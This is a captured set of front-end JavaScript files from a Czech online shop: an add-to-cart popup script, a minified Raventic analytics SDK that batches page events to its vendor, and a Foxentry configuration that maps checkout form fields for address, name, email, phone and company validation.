          html += '<span class="shipping"><span class="fa fa-truck"></span> ' + texts['freeship1'] + ' <b>'+json['product_data']['shipping_free_remain_text']+'</b> ' + texts['freeship2'] + '</span>';
          
          
          var progress_free_shipping = Math.round(100-(100/json['product_data']['free_shipping_value']*json['product_data']['shipping_free_remain']));
          
          html += '<span class="shipping-progressbar"><span class="line" style="width: '+progress_free_shipping+'%;"></span></span>';
        }
        }
        
        
        html += '</div>';
        
        
        html += '<div class="cart-related-products hidden-xs hidden-sm">';
        if(json['product_data']['related_products'].length > 0){
          html += '<div class="clear-line"></div>';
          html += '<h4>' + texts['also_bought'] + '</h4>';
          html += '<div class="row">';
          jQuery.each(json['product_data']['related_products'], function(i, val) {
            html += '<div class="col-md-4">';
            html += '<a href="'+val['href']+'"><img src="'+val['image']+'" /><br />' + val['name'] + '</a>';
            html += '</div>';
          });

          html += '</div>';
        }
        html += '</div>';
        
        html += '<div class="clear-line"></div>';
        html += '<div class="popup-buttons">';
        html += '<div class="col-xs-12 col-sm-6" style="text-align:center;margin-bottom:10px"><span class="btn btn-default" id="continue-popup" onClick="closeAddToCartPopup()">' + texts['continue'] + '</span> &nbsp;</div> ';
        html += '<div class="col-xs-12 col-sm-6" style="text-align:center"><a href="?route=checkout/cart" class="btn btn-primary btn-lg">' + texts['cart'] + '</a></div>';
        html += '</div>';
        html += '<div class="clear"></div>';

        $('#add-to-cart-popup .content').fadeOut(1, function() {
            $(this).html(html);
            $(this).fadeIn(1);
        });



  		}
  	});
    
  }
  
 function closeAddToCartPopup(){
    $('#add-to-cart-popup').fadeOut('fast');
    $('#add-to-cart-popup .content').addClass('loading');
    $('#add-to-cart-popup .content').html('');
  }

$(document).keydown(function(e) {
  if (e.keyCode == 27) {
    closeAddToCartPopup();
  }
});

  $('#add-to-cart-popup').click(function( event ) {
    if(event.target.id == 'add-to-cart-popup' || event.target.id == 'closeAddToCartPopup' || event.target.id == 'continue-popup'){
      closeAddToCartPopup();
    }
  });
  
  


--- FILE ---
content_type: text/javascript
request_url: https://sdk.rvndn.com/an/v1/rvn-an-gtm.min.js
body_size: 6433
content:
(()=>{"use strict";const t="rvn_ab";class e{Assign(){let t=this.loadVariant();return t||(t=this.generateVariant(),this.saveVariant(t)),t}loadVariant(){var e;return null!==(e=localStorage.getItem(t))&&void 0!==e?e:void 0}saveVariant(e){localStorage.setItem(t,e)}generateVariant(){return Math.random()<.5?"default":"control"}}const r={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};let n;const i=new Uint8Array(16);function o(){if(!n&&(n="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!n))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return n(i)}const s=[];for(let t=0;t<256;++t)s.push((t+256).toString(16).slice(1));function a(t,e=0){return s[t[e+0]]+s[t[e+1]]+s[t[e+2]]+s[t[e+3]]+"-"+s[t[e+4]]+s[t[e+5]]+"-"+s[t[e+6]]+s[t[e+7]]+"-"+s[t[e+8]]+s[t[e+9]]+"-"+s[t[e+10]]+s[t[e+11]]+s[t[e+12]]+s[t[e+13]]+s[t[e+14]]+s[t[e+15]]}const c=function(t,e,n){if(r.randomUUID&&!e&&!t)return r.randomUUID();const i=(t=t||{}).random||(t.rng||o)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=i[t];return e}return a(i)},u=t=>{if(!t)return null;const e=JSON.stringify(t);if(!e)return null;const r=(new TextEncoder).encode(e),n=Array.from(r,(t=>String.fromCharCode(t))).join("");return btoa(n).replace(/=/g,"").replace(/\+/g,"-").replace(/\//g,"_")};function l(t,e,r){var n;return(e="symbol"==typeof(n=function(t,e){if("object"!=typeof t||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var n=r.call(t,e||"default");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(e,"string"))?n:String(n))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}const d=5e3;class f extends Error{constructor(t){super("Failed to send events after ".concat(t," attempts")),this.attempts=t,this.name="SendError"}}class h extends Error{constructor(){super("Failed to identify client"),this.name="ClientError"}}class v{constructor(t,e,r,n){l(this,"eventBuffer",[]),l(this,"sendErrorCount",0),this.apiKey=t,this.sender=r,this.clientIdentifier=n;for(var i=arguments.length,o=new Array(i>4?i-4:0),s=4;s<i;s++)o[s-4]=arguments[s];this.collectors=o;const a=u({event:"raventic_analytics_init",url:window.location.href,timestamp:(new Date).toISOString(),...e?{variant:e}:{}});a&&this.eventBuffer.push(a),this.requestId=c()}start(){setTimeout((()=>{this.processEventsPeriodically()}),d),addEventListener("visibilitychange",(()=>{"hidden"===document.visibilityState&&this.processEvents().catch((t=>{}))}))}async processEventsPeriodically(){let t=d;try{t=(await this.processEvents()).nextSendTimeout}catch(t){}setTimeout((()=>{this.processEventsPeriodically()}),t)}async processEvents(){let t;try{t=await this.clientIdentifier.Identify()}catch(t){throw new h}for(const t of this.collectors)for(const e of t.getNewEvents().map(u))e&&this.eventBuffer.push(e);if(0===this.eventBuffer.length)return{sent:0,success:!0,nextSendTimeout:d};const e=this.sender.sendEvents(this.apiKey,this.requestId,t,this.eventBuffer);if(e>0)return this.sendErrorCount=0,this.eventBuffer.splice(0,e),{sent:e,success:!0,nextSendTimeout:d};if(this.sendErrorCount<10)return this.sendErrorCount++,{sent:0,success:!1,nextSendTimeout:d*2**this.sendErrorCount};{this.eventBuffer.length=0;const t=this.sendErrorCount;throw this.sendErrorCount=0,new f(t)}}}function y(t,e,r){var n;return(e="symbol"==typeof(n=function(t,e){if("object"!=typeof t||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var n=r.call(t,e||"default");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(e,"string"))?n:String(n))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}class p{constructor(){y(this,"eventCounter",0)}getNewEvents(){if(this.dataLayer&&this.dataLayer.length>this.eventCounter){const t=this.dataLayer.slice(this.eventCounter);return this.eventCounter=this.dataLayer.length,t}return[]}}class g extends p{get dataLayer(){var t;return null!==(t=window.dataLayer)&&void 0!==t?t:null}}class m extends p{get dataLayer(){var t;return null!==(t=window.raventicLayer)&&void 0!==t?t:null}}class w{constructor(t,e){this.consentDetection=t,this.wrapped=e}async Identify(){return await this.consentDetection()?this.wrapped.Identify():"00000000-0000-4000-a000-000000000000"}}const b="rvn_c";class E{async Identify(){let t=this.loadIdentifier();return t||(t=this.generateIdentifier(),this.saveIdentifier(t)),t}loadIdentifier(){var t;return null!==(t=localStorage.getItem(b))&&void 0!==t?t:void 0}saveIdentifier(t){localStorage.setItem(b,t)}generateIdentifier(){return c()}}function I(t,e,r){var n;return(e="symbol"==typeof(n=function(t,e){if("object"!=typeof t||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var n=r.call(t,e||"default");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(e,"string"))?n:String(n))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}class S{constructor(){I(this,"batchCounter",1),this.baseUrl=this.getBaseApiUrl()}sendEvents(t,e,r,n){let i=0;for(;n.length>0;){let o=n.shift(),s=1;if(o.length>=7680)console.info("Event too large to be sent, skipping");else{for(;n.length>0&&o.length+n[0].length+1<7680;)o=this.joinEvents(o,n.shift()),s++;if(!this.send(t,e,r,this.batchCounter,o))break;i+=s,this.batchCounter++}}return i}joinEvents(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];return e.join("|")}send(t,e,r,n,i){const o="/p/"+encodeURIComponent(t)+"/"+encodeURIComponent(r)+"/"+encodeURIComponent(e)+"/"+encodeURIComponent(n)+"/"+i,s="".concat(this.baseUrl,"/px/v1").replace("__REGION__",(t=>{if(t.length<=3)throw new Error("Invalid API key");if(!t.match(/[a-z]{3}[a-f0-9]+/))throw new Error("Invalid API key");return t.substring(0,3)})(t))+o;return navigator.sendBeacon(s,i)}getBaseApiUrl(){const t="https://an.raventic.ai";return t}}window.dataLayer=window.dataLayer||[],window.raventicLayer=window.raventicLayer||[];let C=!1;window.RaventicAnalyticsStart=(t,r,n)=>{if(C)return void console.warn("Raventic Analytics already started");window.RaventicAnalytics=t=>{var e;null===(e=window.raventicLayer)||void 0===e||e.push(t)};const i=n?(new e).Assign():null;window.raventicVariant=i;new v(t,i,new S,new w(r,new E),new g,new m).start(),C=!0}})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://api.foxentry.cz/load/5Zdhr0g7HP?host=www.obchod-vtp.cz
body_size: 18274
content:

            var FoxentryClientData = {"country":{"code":"US","name":"United States"},"city":"Columbus","postal":"43215","gps":{"latitude":39.9625,"longitude":-83.0061},"ip":"18.117.81.116"};
            Foxentry.loadConfig({"options":{"active":true,"validationNextInputAutojump":true,"validationResultVisual":"extended","customValidationHandlers":"false","browserAutocomplete":"false","restrictions":{"countryLimit":[],"creditsPerDay":-1,"creditsPerIp":-1,"restrictionsIp":[{"ip":"*","status":"1"}]},"whisperVersion":2,"whisperAdBox":true,"onLoadValidation":true,"allowIframeRun":false},"address":{"options":{"active":true,"limits":{"results":13,"resultsPersonalized":5},"addressCityExtended":false,"addressPartsRelation":true,"useGeolocation":true,"zipFormat":"default","addressValidity":"full","validityRequired":true},"data":[]},"name":{"options":{"active":true,"validityRequired":true},"data":[]},"email":{"options":{"active":true,"validationType":"extended","validityRequired":true},"data":[]},"phone":{"options":{"active":true,"validationType":"extended","outputFormatted":"false","validityType":"true","allowedPrefixes":[],"defaultPrefix":"+420","defaultPrefixFillInput":"false","validityRequired":true},"data":[]},"company":{"options":{"active":true,"limits":{"results":"10","resultsPersonalized":5},"validityFull":"true","limit":5,"limitUsed":3,"validityRequired":true,"companyNameFormat":"standardized"},"data":[]},"callbacks":[]});
            var FoxentryBuilder = new FoxentryBuilderLib();
            var FoxentryBillingType = "plan";
            var FoxentryRequestsUsageData = {"requestsInLimitLeft":{"addressSearch":29160,"addressValidations":2433,"companySearch":18688,"companyValidations":1853,"emailValidations":1574,"phoneValidations":1569,"nameValidations":5008,"dataFills":3000},"requestsOverLimit":{"addressSearch":0,"addressValidations":0,"companySearch":0,"companyValidations":0,"emailValidations":0,"phoneValidations":0,"nameValidations":0,"dataFills":0},"overlimitAllowed":true};
            var clientIp = "18.117.81.116";
            var FoxentryWebsiteCms = "custom";
            var cached = true;
            var FoxentryClientToken = "6gLX2dedrRjNv5/[base64]/BtjJJyAfFbUgOcrIJvnCaJT75/1t25rJsdcXgczM046KT8wE4ZP5Ikmb1eid+M/B7Ih8F4tCXmLCtgt9WFCdpS6M8Wzsp0r4Qg=";
            var FoxentryMessages = {"whisper.banner.footer":"We use Foxentry.com"};
            var FoxentryProjectProviderCountry = "cz";

            var FoxentryLearningModeAllowed = true;

            var FoxentryBillingPlanFree = false;
            var FoxentryLearningMode = false;

                                        FoxentryBuilder.validatorAdd("address", "Adresa č. 1");
                            FoxentryBuilder.validatorMappingsAdd(
                            "address",
                            "Adresa č. 1",
                            [
                                                            {
                                element  : "[name='address_1']",
                                dataType : "streetWithNumber",
                                dataTypeOut : "streetWithNumber"

                                },
                                                                {
                                element  : "[name='city']",
                                dataType : "city",
                                dataTypeOut : "city"

                                },
                                                                {
                                element  : "[name='postcode']",
                                dataType : "zip",
                                dataTypeOut : "zip"

                                },
                                                                {
                                element  : "[name='personal_details[address_1]']",
                                dataType : "streetWithNumber",
                                dataTypeOut : "streetWithNumber"

                                },
                                                                {
                                element  : "[name='personal_details[city]']",
                                dataType : "city",
                                dataTypeOut : "city"

                                },
                                                                {
                                element  : "[name='personal_details[postcode]']",
                                dataType : "zip",
                                dataTypeOut : "zip"

                                },
                                                            ],
                            [
                                                        ]
                            );
                                                            FoxentryBuilder.validatorSetOptions("address", "Adresa č. 1", {"validityRequired":"false","validationVisualShowtype":"all","countrySelectMode":"prefer","autofixByPartialNumber":"true"});
                                                            FoxentryBuilder.validatorAdd("address", "Adresa č. 2");
                            FoxentryBuilder.validatorMappingsAdd(
                            "address",
                            "Adresa č. 2",
                            [
                                                            {
                                element  : "[name='shipping_address.address_1']",
                                dataType : "streetWithNumber",
                                dataTypeOut : "streetWithNumber"

                                },
                                                                {
                                element  : "[name='shipping_address.city']",
                                dataType : "city",
                                dataTypeOut : "city"

                                },
                                                                {
                                element  : "[name='shipping_address.postcode']",
                                dataType : "zip",
                                dataTypeOut : "zip"

                                },
                                                                {
                                element  : "[name='delivery_details[address_1]']",
                                dataType : "streetWithNumber",
                                dataTypeOut : "streetWithNumber"

                                },
                                                                {
                                element  : "[name='delivery_details[city]']",
                                dataType : "city",
                                dataTypeOut : "city"

                                },
                                                                {
                                element  : "[name='delivery_details[postcode]']",
                                dataType : "zip",
                                dataTypeOut : "zip"

                                },
                                                            ],
                            [
                                                        ]
                            );
                                                            FoxentryBuilder.validatorSetOptions("address", "Adresa č. 2", {"validityRequired":"false","validationVisualShowtype":"all","countrySelectMode":"prefer","autofixByPartialNumber":"true"});
                                                            FoxentryBuilder.validatorAdd("name", "Jméno č. 1");
                            FoxentryBuilder.validatorMappingsAdd(
                            "name",
                            "Jméno č. 1",
                            [
                                                            {
                                element  : "[name='payment_address.firstname']",
                                dataType : "name",
                                dataTypeOut : "name"

                                },
                                                                {
                                element  : "[name='payment_address.lastname']",
                                dataType : "surname",
                                dataTypeOut : "surname"

                                },
                                                                {
                                element  : "[name='firstname']",
                                dataType : "name",
                                dataTypeOut : "name"

                                },
                                                                {
                                element  : "[name='lastname']",
                                dataType : "surname",
                                dataTypeOut : "surname"

                                },
                                                                {
                                element  : "[name='personal_details[firstname]']",
                                dataType : "name",
                                dataTypeOut : "name"

                                },
                                                                {
                                element  : "[name='personal_details[lastname]']",
                                dataType : "surname",
                                dataTypeOut : "surname"

                                },
                                                            ],
                            [
                                                        ]
                            );
                                                            FoxentryBuilder.validatorSetOptions("name", "Jméno č. 1", {"validityRequired":"false","validationVisualShowtype":"all"});
                                                            FoxentryBuilder.validatorAdd("name", "Jméno č. 2");
                            FoxentryBuilder.validatorMappingsAdd(
                            "name",
                            "Jméno č. 2",
                            [
                                                            {
                                element  : "[name='shipping_address.firstname']",
                                dataType : "name",
                                dataTypeOut : "name"

                                },
                                                                {
                                element  : "[name='shipping_address.lastname']",
                                dataType : "surname",
                                dataTypeOut : "surname"

                                },
                                                            ],
                            [
                                                        ]
                            );
                                                            FoxentryBuilder.validatorSetOptions("name", "Jméno č. 2", {"validityRequired":"false","validationVisualShowtype":"all"});
                                                            FoxentryBuilder.validatorAdd("email", "Email č. 1");
                            FoxentryBuilder.validatorMappingsAdd(
                            "email",
                            "Email č. 1",
                            [
                                                            {
                                element  : "#input-payment-email",
                                dataType : "email",
                                dataTypeOut : "email"

                                },
                                                            ],
                            [
                                                        ]
                            );
                                                            FoxentryBuilder.validatorSetOptions("email", "Email č. 1", {"validityRequired":"false","validationVisualShowtype":"all"});
                                                            FoxentryBuilder.validatorAdd("phone", "Telefon č. 1");
                            FoxentryBuilder.validatorMappingsAdd(
                            "phone",
                            "Telefon č. 1",
                            [
                                                            {
                                element  : "[name='telephone']",
                                dataType : "phoneNumber",
                                dataTypeOut : "phoneNumber"

                                },
                                                                {
                                element  : "[name='personal_details[telephone]']",
                                dataType : "phoneNumber",
                                dataTypeOut : "phoneNumber"

                                },
                                                            ],
                            [
                                                        ]
                            );
                                                            FoxentryBuilder.validatorSetOptions("phone", "Telefon č. 1", {"validityRequired":"true","validationVisualShowtype":"all","defaultPrefix":"+420","defaultPrefixFillInput":"false","numberOutputFormat":"national"});
                                                            FoxentryBuilder.validatorAdd("company", "Firma č. 1");
                            FoxentryBuilder.validatorMappingsAdd(
                            "company",
                            "Firma č. 1",
                            [
                                                            {
                                element  : "[name='personal_details[company]']",
                                dataType : "name",
                                dataTypeOut : "name"

                                },
                                                                {
                                element  : "#input-payment-custom-field1",
                                dataType : "registrationNumber",
                                dataTypeOut : "registrationNumber"

                                },
                                                                {
                                element  : "#input-payment-custom-field2",
                                dataType : "taxNumber",
                                dataTypeOut : "taxNumber"

                                },
                                                            ],
                            [
                                                        ]
                            );
                                                            FoxentryBuilder.validatorSetOptions("company", "Firma č. 1", {"validityRequired":"true","validationVisualShowtype":"all","countrySelectMode":"prefer"});
                                                            FoxentryBuilder.validatorAdd("company", "Firma č. 2");
                            FoxentryBuilder.validatorMappingsAdd(
                            "company",
                            "Firma č. 2",
                            [
                                                            {
                                element  : "[name='shipping_address.company']",
                                dataType : "name",
                                dataTypeOut : "name"

                                },
                                                                {
                                element  : "[name='shipping_address.address_1']",
                                dataType : "address.streetWithNumber",
                                dataTypeOut : "address.streetWithNumber"

                                },
                                                                {
                                element  : "[name='shipping_address.city']",
                                dataType : "address.city",
                                dataTypeOut : "address.city"

                                },
                                                                {
                                element  : "[name='shipping_address.postcode']",
                                dataType : "address.zip",
                                dataTypeOut : "address.zip"

                                },
                                                                {
                                element  : "[name='shipping_address.company']",
                                dataType : "name",
                                dataTypeOut : "name"

                                },
                                                                {
                                element  : "[name='shipping_address.company']",
                                dataType : "name",
                                dataTypeOut : "name"

                                },
                                                                {
                                element  : "[name='shipping_address.company']",
                                dataType : "nameNumber",
                                dataTypeOut : "nameNumber"

                                },
                                                            ],
                            [
                                                        ]
                            );
                                                            FoxentryBuilder.validatorSetOptions("company", "Firma č. 2", {"validityRequired":"true","validationVisualShowtype":"all","countrySelectMode":"prefer"});
                                                Foxentry.ready();
                